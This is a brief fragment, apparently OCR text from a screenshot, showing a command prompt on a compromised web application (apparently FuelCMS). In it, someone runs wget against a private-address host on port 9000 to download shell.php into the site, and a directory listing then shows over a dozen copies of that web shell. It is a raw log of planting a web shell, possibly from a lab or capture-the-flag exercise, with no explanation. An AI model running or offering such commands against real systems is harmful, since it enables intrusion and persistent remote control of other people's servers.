 Enter Command $wget http://10.8.3.33:9000/shell.php
system
Enter Command $system
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
shell.php
shell.php.1
shell.php.10
shell.php.11
shell.php.12
shell.php.2
shell.php.3
shell.php.4
shell.php.5
shell.php.6